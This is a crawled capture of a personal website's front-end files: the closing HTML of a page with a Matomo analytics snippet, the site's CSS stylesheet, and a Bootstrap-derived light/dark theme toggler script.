        <div class="container-fluid">
        <div class="row justify-content-center">
          <div class="col-sm-8 pt-1 border-top">
          <p class="copyright-footer mt-1 text-muted">© 2011 - 2025, Manuel Mancera</p>
        </div>
      </footer>
      <!-- Matomo with DO NOT TRACK!!! :) -->
      <script nonce="donottrack" >
        var _paq = window._paq || [];
        /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
        _paq.push(['trackPageView']);
        _paq.push(['enableLinkTracking']);
        (function() {
          var u="//dnt.unam.re/";
          _paq.push(['setTrackerUrl', u+'matomo.php']);
          _paq.push(['setSiteId', '1']);
          var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
          g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
        })();
      </script>
      <!-- End Matomo Code -->
      <script nonce="mobile_nav">
      /* JS for mobile. Just for learn */
        const list = document.getElementById('gretian-nav-mobile-items')
        function showNav() {
          list.classList.toggle('show');
        }
    </script>
  
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js" integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN" crossorigin="anonymous"></script>
  
  <script src="/static/js/gretian.js"></script>
  
    <script src="https://cdn.jsdelivr.net/npm/prismjs@1.29.0/components/prism-core.min.js" integrity="sha384-MXybTpajaBV0AkcBaCPT4KIvo0FzoCiWXgcihYsw4FUkEz0Pv3JGV6tk2G8vJtDc" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/prismjs@1.29.0/plugins/autoloader/prism-autoloader.min.js" integrity="sha384-Uq05+JLko69eOiPr39ta9bh7kld5PKZoU+fF7g0EXTAriEollhZ+DrN8Q/Oi8J2Q" crossorigin="anonymous"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://unam.re/static/css/gretian.css?
body_size: 2601
content:
/* main */
html, body {
	font-size:18px;
  height: 100%;
}

.homepage {
  padding-bottom: 2%;
  padding-top: 2%;
  margin-bottom: 10%;
  border-style: ridge;
  border: 1px solid #ccc;
  background-color: var(--bs-light-bg-subtle);
  font-family: var(--bs-font-monospace);
}

.homepage p {
  margin-bottom: 0px;
}


.blog-post-index {
  margin-bottom: 20px;
  max-width: 100%;
  text-align: left;
  word-wrap: break-word;
	font-size: 16px !important;
  display: flex;
  position: relative;
}

.blog-post-index-content .read-more-btn {
  visibility: hidden;
  position: absolute;
  top: 50%;
  left: 50%;
  opacity:0;
  transition:.4s ease-in-out;
  transform: translate(-50%, -50%);
}

.blog-post-index:hover {
  cursor: pointer;
  color: var(--bs-gray-600);
}

.blog-post-index-content:hover .read-more-btn {
  opacity:1;
  visibility: visible;
  cursor: pointer;
}

.blog-post-index > a {
  text-decoration: none;
	color: var(--bs-body-color);
}

.blog-post-index > a:link {
  text-decoration: none;
	color: var(--bs-body-color);
}

.blog-post-index a:hover {
  color: var(--bs-gray-600);
  text-decoration: none;
}

.vulnerabilities {
  text-align:center;
}

.vulnerabilities a {
  text-decoration: none;
	color: var(--text-body);
}

.vulnerabilities a:link {
  text-decoration: none;
	color: var(--text-body);
}

.vulnerabilities a:hover {
  text-decoration: none;
	color: var(--bs-gray-600);
}

/* blog index */

.blog-post-body {
  position: relative;
}

/* blog things */
.blog-post {
  margin-bottom: 20px;
  max-width: 100%;
  text-align: left;
  word-wrap: break-word;
}

.blog-post img {
  max-width: 100%;
}

.blog-post-title-home {
  margin-bottom: .25rem;
  font-size: 1.5rem;
}

.blog-post-title-home a {
  text-decoration: none;
	color: var(--text-body);
}

.blog-post-title-home a:link {
  text-decoration: none;
	color: var(--text-body);
}

.blog-post-title-home a:hover {
  color: var(--bs-gray-600);
  text-decoration: none;
}

.blog-post-title {
  margin-bottom: .25rem;
  font-size: 2.5rem;
}

.blog-post-title a {
  color: var(--text-body);
}

.blog-post-title a:link {
  color: var(--text-body);
  text-decoration: none;
}

.blog-post-title a:hover {
  color: var(--bs-gray-600);
  text-decoration: none;
}

.blog-post-meta {
  color: var(--bs-gray-600);
  font-size: 0.9rem;
}

.blog-archive {
  margin-bottom: 20px;
}

.blog-share-social {
  padding-bottom: 10px;
}

.blog-share-social a {
  color: var(--bs-gray-600);
  text-decoration: none;
  font-size: 18px;
}

.blog-share-social a:hover {
  color: var(--text-body);
  text-decoration: none;
}

.blog-share-social a:link {
  text-decoration: none;
}

pre code {
	border-radius: 4px !important;
}

pre {
	box-shadow: 4px 4px 5px #282a36;
	background: #282a36;
}

.blog-comments {
  /*background-color: #eee;*/
  text-align: center;
  margin-top: 10px;
}

.blog-comments h4 {
  text-align: left;
  margin-top: 20px;
  margin-bottom: 20px;
}

.blog-comments a {
  text-align: left;
  display: inline-block;
  cursor: pointer;
  margin-top: 10px;
  margin-bottom: 10px;
}

.blog-comments button {
  text-align: right;
  margin-top: 10px;
  background-color: #6D6D6D;
  float: right;
  margin-bottom: 10px;
}

.blog-comments button:hover {
  background-color: #000;
}

.blog-comment-form {
    margin-bottom: 10px;
    margin-top: 10px;
}

.blog-comment-author {
  font-size: 12px;
  text-align: left;
}

.blog-comment-date {
  text-align: right;
  font-size: 10px;
}

.blog-comment-content {
  text-align: left;
}

/* sidebar */
.row.sticky-top {
  top: 150px;
}

.sidebar-social {
   display: flex;
   margin: 10px 0;
   justify-content: center;
}

.sidebar-social img {
  display: block;
  margin-left: auto;
  margin-right: auto;
  width: 50%;
}

.sidebar-social span {
  font-size: 15px;
  color: #969394;
  text-align: center;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 10px;
}

.sidebar-social ul {
  list-style-type: none;
  margin: 0;
}

.sidebar-social ul li {
  display: inline-block;
  margin: 0 5px;
}

.sidebar-social li a {
  font-size: 20px;
  color: #969394;
}

.sidebar-social li a:hover {
  color: #6D6D6D;
}

.gretian-nav ul {
  list-style-type: none;
}

.gretian-nav ul li {
  margin: 0 5px;
}

.gretian-nav li a {
  font-size: 20px;
  color: #969394;
}

.gretian-nav li a:hover, a:link {
  color: var(--bs-gray-600);
  text-decoration: none;
}

.gretian-nav-mobile {
  display: none;
}

.gretian-nav-mobile button {
  background:none;
  border:none;
  margin:0;
  padding:0;
  cursor: pointer;
}
.gretian-nav-mobile-items {
  display: none;
}

.underline{
  position: relative;
}

.underline::before{
  content: '';
  position: absolute;
  bottom: 0;
  right: 0;
  width: 0;
  height: 2px;
  background-color: var(--bs-gray-600);
  transition: width 0.6s cubic-bezier(0.25, 1, 0.5, 1);
}

@media (hover: hover) and (pointer: fine) {
  .underline:hover::before{
    left: 0;
    right: auto;
    width: 100%;
  }
}

/* bottom */

.copyright-footer {
  text-align:left;
	font-size: 15px;
}

/* tags */

.tags-title {
  width: auto;
  letter-spacing: 1.5px;
}

.tags {
  list-style: none;
  margin: 0;
  /*overflow: hidden;*/
  padding: 0;
  font-size: 12px;
}

.tags li {
  float: left;
}

.tag {
  background: #eee;
  /*border-radius: 3px 0 0 3px;*/
  border-radius: 20px;
  color: #6D6D6D;
  display: inline-block;
  height: 30px;
  line-height: 30px;
  padding: 0 23px 0 23px;
  position: relative;
  margin: 0 10px 10px 0;
  text-decoration: none;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
  font-size: 12px;
}

.tag::before {
  /*content: '#';*/
  height: 2px;
  left: 10px;
  position: absolute;
}

.tag::after {
  background: #fff;
  /*border-bottom: 13px solid transparent;
  border-left: 10px solid #eee;
  border-top: 13px solid transparent;*/
  /*content: '';*/
  position: absolute;
  right: 0;
  top: 0;
}

.tag:hover {
  background-color: #6D6D6D;
  color: white !important;
}

.tag:hover::after {
   border-left-color: #6D6D6D;
}

/* Pagination */
.page-link-gretian {
  color: #555 !important;
}

.page-link-gretian:hover {
  color: #555 !important;
}

.page-gretian-active .page-link {
  color: #fff;
  background-color: #bdbdbd;
}

/* Google usability */
code[class*="language-"], pre[class*="language-"]{
	font-size: 14.75px;
}

/* Modal images */
/* Style the Image Used to Trigger the Modal */
.ImagesModal {
 max-width: 100%;
 border-radius: 5px;
 cursor: zoom-in;
 transition: 0.3s;
}

.ImagesModal:hover {opacity: 0.7;}

/* The Modal (background) */
.modal-gretian {
 display: none; /* Hidden by default */
 position: fixed; /* Stay in place */
 z-index: 1; /* Sit on top */
 padding-top: 100px; /* Location of the box */
 left: 0;
 top: 0;
 width: 100%; /* Full width */
 height: 100%; /* Full height */
 overflow: auto; /* Hide scroll */
 background-color: rgb(0,0,0); /* Fallback color */
 background-color: rgba(0,0,0,0.9); /* Black w/ opacity */
}

/* Modal Content (Image) */
.modal-content-gretian {
 position: absolute;
 top: 0;
 bottom: 0;
 left: 0;
 right: 0;
 margin: auto;
 display: block;
 max-width: 80%;
}

/* Caption of Modal Image (Image Text) - Same Width as the Image */
#caption {
 margin: auto;
 display: block;
 width: 80%;
 max-width: 700px;
 text-align: center;
 color: #ccc;
 padding: 10px 0;
 height: 150px;
}

/* Add Animation - Zoom in the Modal */
.modal-content-gretian, #caption {
 animation-name: zoom;
 animation-duration: 0.6s;
}

@keyframes zoom {
 from {transform:scale(0)}
 to {transform:scale(1)}
}

/* The Close Button */
.close-gretian {
 position: absolute;
 top: 15px;
 right: 35px;
 color: var(--bs-white);
 font-size: 50px;
 font-weight: bold;
 transition: 0.3s;
}

.close-gretian:hover,
.close-gretian:focus {
 color: #bbb;
 text-decoration: none;
 cursor: pointer;
}

/* dracula.CSS */
.hljs{display:block;overflow-x:auto;padding:1em;background:#282a36}.hljs-keyword,.hljs-selector-tag,.hljs-literal,.hljs-section,.hljs-link{color:#8be9fd}.hljs-function .hljs-keyword{color:#ff79c6}.hljs,.hljs-subst{color:#f8f8f2}.hljs-string,.hljs-title,.hljs-name,.hljs-type,.hljs-attribute,.hljs-symbol,.hljs-bullet,.hljs-addition,.hljs-variable,.hljs-template-tag,.hljs-template-variable{color:#f1fa8c}.hljs-comment,.hljs-quote,.hljs-deletion,.hljs-meta{color:#6272a4}.hljs-keyword,.hljs-selector-tag,.hljs-literal,.hljs-title,.hljs-section,.hljs-doctag,.hljs-type,.hljs-name,.hljs-strong{font-weight:bold}.hljs-emphasis{font-style:italic}
/* end dracula.css */

/* 100% Image Width on Smaller Screens */
@media only screen and (max-width: 700px){

.list-group {
  display: block;
}
 .modal-content-gretian {
   width: 100%;
 }
 .sidebar {
   padding-top: 0px;
   padding-left: 0px;
 }
 .row.sticky-top {
   top: 0px;
 }

 .sidebar-social ul {
   list-style-type: none;
   text-align: center;
   padding: 0!important;
   margin: 0 auto;
 }

 .sidebar-social li a {
   font-size: 30px;
 }

 .sidebar-nav ul {
   list-style-type: none;
   text-align: center;
   padding: 0!important;
 }

 .header-mobile {
   padding-top: 0px;
   padding-left: 0px;
 }

  .sidebar-nav ul li {
    display: inline-block;
    margin: 0 5px;
  }

 .header-web {
   display: none !important;
 }

 .header-web {
   padding-top: 0px;
   padding-left: 0px;
 }

 .sidebar-nav {
   display: none !important;
 }

 .gretian-nav-mobile {
   display: flex;
   position: inherit;
   top:0;
   left:0;
   font-size: 50px;
   width: 100%;
 }

 .gretian-nav-mobile-items {
   display: none;
 }

.gretian-nav-mobile-items.show {
  display: block;
  z-index: 100;
  position: absolute;
  background-color: var(--bs-light-bg-subtle);
  padding: 5%;
  top: 60px;
  left:0;
  font-size: 20px;
  text-align: center;
  list-style: none;
  width: 100%
}

.gretian-nav-mobile-title {
  margin-left: 1rem;
	text-decoration: none;
}

 .gretian-nav-mobile-items.show ul {
   list-style-type: none;
   overflow: hidden;
   padding: 0;
   display: flex;
 }

 .gretian-nav-mobile-items.show li {
    margin-right: 0.7rem;
    padding: 0;
    border-radius: 0.3rem;
    color: var(--bs-white);
    margin: 10px 5px;
    animation-name: fadeIn;
    animation-timing-function: ease-in-out;
    animation-duration: 350ms;
    animation-delay: calc(var(--count) * 150ms);
    animation-fill-mode: both;
  }

 .gretian-nav-mobile-items.show a {
    float: none;
    text-align: left;
    color: var(--bs-gray-600);
    font-size: 25px;
  }

  .tag {
    font-size: 17px;
  }
 @keyframes fadeIn {
   0%{
     opacity: 0
   }

   100% {
     opacity: 1
   }
 }
 /* Google usability */
  code[class*="language-"], pre[class*="language-"] {
	  font-size: 17px !important;
  }

}

/* Tablets */
@media only screen
  and (min-width: 768px)
  and (max-width: 1024px) {
 .modal-content-gretian {
   width: 100%;
 }
 .sidebar {
   padding-top: 0px;
   padding-left: 0px;
 }
 .row.sticky-top {
   top: 0px;
 }

 .sidebar-social ul {
   list-style-type: none;
   text-align: center;
   padding: 0!important;
   margin: 0 auto;
   width: 50%;
 }

 .sidebar-nav ul {
   list-style-type: none;
   text-align: center;
   padding: 0!important;
 }

  .sidebar-nav ul li {
    display: inline-block;
    margin: 0 5px;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://unam.re/static/js/gretian.js
body_size: 394
content:
/*!
 * Color mode toggler for Bootstrap's docs (https://getbootstrap.com/)
 * Copyright 2011-2023 The Bootstrap Authors
 * Licensed under the Creative Commons Attribution 3.0 Unported License.
 */

(() => {
  'use strict'

  const storedTheme = localStorage.getItem('theme')

  const getPreferredTheme = () => {
    if (storedTheme) {
      return storedTheme
    }

    return window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'light'
  }

  const setTheme = function (theme) {
    if (theme === 'auto' && window.matchMedia('(prefers-color-scheme: dark)').matches) {
      document.documentElement.setAttribute('data-bs-theme', 'dark')
    } else {
      document.documentElement.setAttribute('data-bs-theme', theme)
    }
  }

  setTheme(getPreferredTheme())

  window.matchMedia('(prefers-color-scheme: dark)').addEventListener('change', () => {
    if (storedTheme !== 'light' || storedTheme !== 'dark') {
      setTheme(getPreferredTheme())
    }
  })

  window.addEventListener('DOMContentLoaded', () => {

    document.querySelectorAll('[data-bs-theme-value]')
      .forEach(toggle => {
        toggle.addEventListener('click', () => {
          const theme = toggle.getAttribute('data-bs-theme-value')
          localStorage.setItem('theme', theme)
          setTheme(theme)
        })
      })
  })
})()


function changeTheme() {
    let currentTheme = localStorage.getItem('theme');
    if (currentTheme == null){
      if (window.matchMedia('(prefers-color-scheme: light)').matches){
        currentTheme = "light";
      } else {
        currentTheme = "dark";
      }
    }
    if (currentTheme == "light") {
      document.getElementById('MenuChangeTheme').setAttribute('data-bs-theme-value', 'dark');
    } else {
      document.getElementById('MenuChangeTheme').setAttribute('data-bs-theme-value', 'light');
    }
}
